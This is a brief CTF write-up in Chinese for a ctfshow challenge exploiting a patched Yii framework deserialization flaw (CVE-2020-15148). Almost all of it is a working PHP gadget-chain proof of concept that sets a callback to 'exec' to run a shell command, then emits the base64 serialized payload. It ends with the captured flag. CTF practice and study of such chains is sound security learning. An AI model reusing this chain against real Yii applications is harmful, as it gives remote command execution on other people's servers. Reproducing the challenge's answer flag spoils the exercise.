PHP/7.3.11框架审计CVE-2020-15148Yii登录前补丁绕过
思路类似 web267,估计是打过补丁版本
poc1
<?phpnamespace yii\rest{class CreateAction{public $checkAccess;public $id;public function __construct(){$this->checkAccess = 'exec';$this->id = 'cp /fla* tari.txt';}}}namespace Faker{use yii\rest\CreateAction;class Generator{protected $formatters;public function __construct(){// 这里需要改为isRunning$this->formatters['isRunning'] = [new CreateAction(), 'run'];}}}// poc1namespace Codeception\Extension{use Faker\Generator;class RunProcess{private $processes;public function __construct(){$this->processes = [new Generator()];}}}namespace{echo base64_encode(serialize(new Codeception\Extension\RunProcess()));}?>

flag
ctfshow{437aab1b-13cd-4656-ab27-ee751e713123}

